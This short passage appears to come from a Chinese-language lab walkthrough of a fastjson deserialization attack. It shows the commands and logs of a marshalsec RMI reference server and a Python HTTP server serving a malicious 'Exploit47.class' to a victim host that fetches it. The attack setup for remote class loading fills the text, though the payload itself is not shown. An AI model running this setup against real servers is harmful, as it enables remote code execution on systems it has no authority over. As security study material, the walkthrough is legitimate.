 [root@localhost fastjson]# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://172.16.5.162:4444/#Exploit47" 9999
* Opening JRMP listener on 9999
Have connection from /192.168.224.2:47222
Reading message...
Is RMI.lookup call for Exploit47 2
Sending remote classloading stub targeting http://172.16.5.162:4444/Exploit47.class
Closing connection
Web 服务也会返回消息，如下图：
[root@localhost fastjson]# python -m  SimpleHTTPServer 4444
Serving HTTP on 0.0.0.0 port 4444 ...
192.168.224.2 - - [23/Sep/2020 23:18:37] "GET /Exploit47.class HTTP/1.1" 200 -